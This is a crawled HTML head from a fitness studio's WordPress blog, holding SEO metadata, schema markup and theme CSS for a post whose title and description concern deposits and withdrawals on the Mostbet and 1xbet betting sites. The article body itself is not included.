

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/
body_size: 23133
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-header-small is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-icons is-header-dark is-header-full-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-right is-menu-dark is-submenu-dark is-submenu-align-left is-menu-none-uppercase is-featured-area-full is-slider-buttons-center-margin is-slider-buttons-rounded is-slider-buttons-dark is-slider-title-dark-shadow is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show-on-hover is-slider-more-link-border-bottom is-slider-text-align-left is-slider-v-align-bottom is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-light is-about-author-minimal is-related-posts-parallax is-related-posts-overflow is-share-links-boxed is-tagcloud-minimal is-nav-single-rounded is-nav-single-no-animated is-comments-minimal is-comments-image-rounded is-comment-form-boxed is-comment-form-border-arrow is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-first-letter-border is-trending-posts-default is-footer-subscribe-light is-footer-widgets-align-left is-footer-full-width  is-menu-hover-underline is-menu-hover-underline-bold is-header-search-disabled is-header-shadow-soft-shorter is-header-sticky-shadow-soft is-header-transparent-border-bottom is-menu-sticky-shadow-soft-shorter is-menu-inline-borders-light is-copyright-border-top is-copyright-border-light" data-title-ratio="0.55" data-link-box-title-ratio="0.5" data-generic-button-style="" data-header-bg-shape="">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>What Are The Ways To Deposit And Withdraw Funds On Mostbe | The Motion Room</title>
<link rel="canonical" href="https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Are The Ways To Deposit And Withdraw Funds On Mostbe | The Motion Room" />
<meta property="og:description" content="What Are The Ways To Deposit And Withdraw Funds On Mostbet 1xbet Withdrawal A Guide To Withdrawing On 1xbet All Methods Content Payment Methods Conditions For Withdrawing Funds Casino Games How To Withdraw At Mostbet On Which Betting Sites Can I Play The Aviator Game? In Conclusion…why You Should Bet At Mostbet Official Site Mostbet Mostbet Promo Codes For India Players What Gives A Promo... Read More" />
<meta property="og:url" content="https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/" />
<meta property="og:site_name" content="The Motion Room" />
<meta property="article:publisher" content="https://web.facebook.com/themotionroom" />
<meta property="article:published_time" content="2023-12-12T22:45:58+00:00" />
<meta name="author" content="James Cappellano" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@themotionroom" />
<meta name="twitter:site" content="@themotionroom" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James Cappellano" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/#article","isPartOf":{"@id":"https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/"},"author":{"name":"James Cappellano","@id":"https://www.themotionroom.ca/#/schema/person/416fb4cff79c57424bd7c50f03d99c5a"},"headline":"What Are The Ways To Deposit And Withdraw Funds On Mostbe","datePublished":"2023-12-12T22:45:58+00:00","dateModified":"2023-12-12T22:45:58+00:00","mainEntityOfPage":{"@id":"https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/"},"wordCount":2109,"commentCount":0,"publisher":{"@id":"https://www.themotionroom.ca/#organization"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/#respond"]}]},{"@type":"WebPage","@id":"https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/","url":"https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/","name":"What Are The Ways To Deposit And Withdraw Funds On Mostbe | The Motion Room","isPartOf":{"@id":"https://www.themotionroom.ca/#website"},"datePublished":"2023-12-12T22:45:58+00:00","dateModified":"2023-12-12T22:45:58+00:00","breadcrumb":{"@id":"https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/"]}]},{"@type":"BreadcrumbList","@id":"https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.themotionroom.ca/"},{"@type":"ListItem","position":2,"name":" Our Health And Fitness Blog","item":"https://www.themotionroom.ca/articles/"},{"@type":"ListItem","position":3,"name":"What Are The Ways To Deposit And Withdraw Funds On Mostbe"}]},{"@type":"WebSite","@id":"https://www.themotionroom.ca/#website","url":"https://www.themotionroom.ca/","name":"The Motion Room","description":"A Fitness Studio with Community","publisher":{"@id":"https://www.themotionroom.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.themotionroom.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.themotionroom.ca/#organization","name":"The Motion Room","url":"https://www.themotionroom.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/logo/image/","url":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/04/The_motion_room_logo-800x800-1.png?fit=800%2C800&ssl=1","width":800,"height":800,"caption":"The Motion Room"},"image":{"@id":"https://www.themotionroom.ca/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/themotionroom","https://twitter.com/themotionroom"]},{"@type":"Person","@id":"https://www.themotionroom.ca/#/schema/person/416fb4cff79c57424bd7c50f03d99c5a","name":"James Cappellano","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.themotionroom.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e22d796bacca637429d03b3c2769fa74?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e22d796bacca637429d03b3c2769fa74?s=96&d=mm&r=g","caption":"James Cappellano"},"sameAs":["https://stage.themotionroom.ca"],"url":"https://www.themotionroom.ca/author/infothemotionroom-ca/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Feed" href="https://www.themotionroom.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; Comments Feed" href="https://www.themotionroom.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Motion Room &raquo; What Are The Ways To Deposit And Withdraw Funds On Mostbe Comments Feed" href="https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/feed/" />
<!-- <link rel='stylesheet' id='selection-sharer-css' href='https://www.themotionroom.ca/wp-content/plugins/selection-sharer/css/selection-sharer.css?ver=0.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.themotionroom.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/q4wmahd2/a0z2f.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.themotionroom.ca/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jxf307jd/a0z2f.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dot-irecommendthis-css' href='https://www.themotionroom.ca/wp-content/plugins/i-recommend-this/css/dot-irecommendthis.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://www.themotionroom.ca/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-core-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-slick-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wdcl-magnific-css' href='https://www.themotionroom.ca/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-now-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-texgyreadventor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-font-jost-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/stylesheet.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/8n4q0cco/a0z2f.css" media="all"/>
<link rel='stylesheet' id='efor-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CKanit%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.3.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='normalize-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/normalize.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/bootstrap.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fluidbox-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/fluidbox/fluidbox.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.carousel.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-main-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/main.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-768-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/768.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-992-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/992.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-efor-css' href='https://www.themotionroom.ca/wp-content/themes/efor/css/efor.css?ver=6.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='efor-style-css' href='https://www.themotionroom.ca/wp-content/themes/efor/style.css?ver=6.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css" media="all"/>
<style id='efor-style-inline-css' type='text/css'>
.site-title { font-family: 'Roboto'; }
.nav-menu, .entry-meta, .owl-nav, label, .page-links, .navigation, .entry-title i, .site-info, .filters { font-family: 'Roboto'; }
.widget-title { font-family: 'Now', sans-serif; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li a, .widget_pages ul li, .widget_nav_menu ul li, .widget_archive ul li, .widget_most_recommended_posts ul li a, .widget_calendar table caption, .tptn_title, .nav-single a, .widget_recent_comments ul li, .widget_product_categories ul li, .widget_meta ul li, .widget_rss ul a.rsswidget { font-family: 'Roboto'; }
h2, h3, h4, h5, h6, blockquote, .tab-titles { font-family: 'Roboto'; }
.slider-box .entry-title { font-family: 'TeXGyreAdventor', sans-serif; }
body { font-family: 'Roboto'; }
.intro h1 { font-family: 'Kanit'; }
.link-box .entry-title { font-family: 'Now', sans-serif; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-family: 'Roboto'; }
.site-description { font-family: 'Jost*', sans-serif; }
.top-bar { font-family: 'Roboto'; }
@media screen and (min-width: 992px) { .site-header .site-title { font-size: 50px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title { font-size: 44px; } }
@media screen and (min-width: 992px) { h1 { font-size: 54px; } }
@media screen and (min-width: 992px) { html { font-size: 16px; } }
@media screen and (max-width: 991px) { html { font-size: 16px; } }
@media screen and (min-width: 992px) { .nav-menu > ul { font-size: 16px; } }
@media screen and (min-width: 992px) { .blog-stream .entry-content { font-size: 16px; } }
.widget-title { font-size: 11px; }
.entry-meta { font-size: 13px; }
.button, button, html .elementor-button, .elementor-button.elementor-size-md, .elementor-button.elementor-size-xs, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-size: 18px; }
.site-footer .site-info { font-size: 14px; }
.site-title { font-weight: 400; }
h1, .entry-title, .footer-subscribe h3 { font-weight: 900; }
h2, h3, h4, h5, h6, blockquote, .comment-meta .fn { font-weight: 900; }
.slider-box .entry-title { font-weight: 700; }
.widget-title { font-weight: 500; }
@media screen and (min-width: 992px) { .nav-menu > ul { font-weight: 400; } }
@media screen and (min-width: 992px) { .nav-menu ul ul { font-weight: 700; } }
.link-box .entry-title { font-weight: 700; }
.button, button, html .elementor-button, html .ekit-wid-con .elementskit-btn, html .ekit-wid-con .ekit_creative_button, .more-link { font-weight: 400; }
@media screen and (min-width: 992px) { .nav-menu ul ul { letter-spacing: 0px; } }
.widget-title { letter-spacing: 3px; }
.site-footer .site-info { letter-spacing: 0px; }
h1, .entry-title, .footer-subscribe h3, .widget_categories ul li, .widget_recent_entries ul li, .widget_pages ul li, .widget_archive ul li, .widget_calendar table caption, .tptn_title, .nav-single a { text-transform: none; }
@media screen and (min-width: 992px) { html { line-height: 1.9; } }
@media screen and (min-width: 768px) {
.featured-area .block { padding: 0px; }
.featured-area { margin: -0px; }
}
.header-wrap:after { bottom: -1px; }
.is-menu-bar .menu-wrap:after { bottom: -1px; }
@media screen and (min-width: 992px) { .site-title img { max-height: 82px; } }
@media screen and (max-width: 991px) { .site-title img { max-height: 46px; } }
@media screen and (min-width: 992px) { .is-header-smaller .site-header.clone .site-title img { max-height: 80px; } }
@media screen and (min-width: 992px) { .site-branding-wrap { padding: 35px 0; } }
.layout-medium, .is-header-row .header-wrap-inner, .is-header-small .header-wrap-inner, .is-menu-bar.is-menu-fixed-bg .menu-wrap, .is-header-fixed-width .header-wrap, .is-header-fixed-width.is-menu-bar .site-navigation, .is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap, .is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone), .is-body-boxed .site, .is-body-boxed .header-wrap, .is-body-boxed.is-menu-bar .site-navigation, .is-body-boxed:not(.is-menu-bar) .site-header, .is-middle-boxed .site-main, .intro-content, .is-footer-boxed .site-footer, .is-content-boxed .site-main .layout-fixed, .top-bar .top-bar-wrap, .is-top-bar-fixed .top-bar, .is-top-bar-fixed-bg .top-bar, .is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap, .site-branding-wrap, .is-header-border-fixed .header-wrap:after, .is-header-border-fixed .menu-wrap:after, html .tutor-container, html .lp-content-area, html .learn-press-breadcrumb { max-width: 1140px; margin-left: auto; margin-right: auto; }
@media screen and (min-width: 992px) {
.is-header-small .header-wrap, .is-menu-bar .nav-menu > ul > li, .is-header-vertical .nav-menu > ul > li { line-height: 90px; }
.is-header-small .site-branding { max-height: 90px; }
}
@media screen and (min-width: 992px) {
.is-header-small.is-header-smaller .site-header.clone .header-wrap, .is-header-row.is-header-smaller .site-header.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-navigation.clone .nav-menu > ul > li, .is-menu-bar.is-header-smaller .site-header.clone .site-navigation .nav-menu > ul > li { line-height: 65px; }
.is-header-small.is-header-smaller .site-header.clone .site-branding { max-height: 65px; }
}
a { color: #000000; }
a:hover { color: #000000; }
.site-header .header-wrap { background-color: #000000; }
html:not(.is-menu-bottom) .site-header .header-bg-shape { color: #000000; }
.header-wrap:before { background: linear-gradient(130deg, #0070a0 30%, #ed6c53 100%); }
.is-header-half-transparent:not(.is-menu-toggled-on) .site-header:not(.clone) .header-wrap:before { opacity: 0.45; }
.header-wrap:after { opacity: 0.12; }
.is-menu-bar .menu-wrap:after { opacity: 0.12; }
.site-header .menu-wrap { background-color: #0a0a0a; }
html.is-menu-bottom .site-header .header-bg-shape { color: #0a0a0a; }
@media screen and (min-width: 992px) { .nav-menu > ul > li.current-menu-item > a { color: #ffffff !important; } }
@media screen and (min-width: 992px) { .nav-menu li.current-menu-item > a .link-text:before { background-color: #ffffff !important; border-color: #ffffff !important; } }
@media screen and (min-width: 992px) { html .nav-menu > ul > li > a:hover, .nav-menu > ul > li.has-submenu:hover > a { color: #ffffff; } }
@media screen and (min-width: 992px) { html.loaded .nav-menu ul li a .link-text:before, .nav-menu li.has-submenu:hover > a .link-text:before { background-color: #aae5fc; border-color: #aae5fc; } }
h1, h2, h3, h4, h5, h6, blockquote, .tab-titles { color: #0a0a0a; }
body { color: #212121; }
.site .footer-subscribe { background: #ffffff; }
.site .footer-subscribe { background: linear-gradient(130deg, #ffffff 30%, #26ade6 100%); }
.button.is-primary { color: #000000; }
.button.is-primary.is-shadow, .button.is-primary.is-solid, .button.is-primary.is-solid-light, html .elementor-button, html .ekit-wid-con .elementskit-btn { background-color: #000000; }
.button.is-primary.is-shadow { box-shadow: 0px 18px 23px -6px #000000; }
.button.is-primary:hover { color: #000000; }
.button.is-primary.is-shadow:hover, .button.is-primary.is-solid:hover, .button.is-primary.is-solid-light:hover, .button.is-primary.is-shift:after, .button.is-primary.is-circle:before, html .elementor-button:hover, html .ekit-wid-con .elementskit-btn:hover { background-color: #000000; }
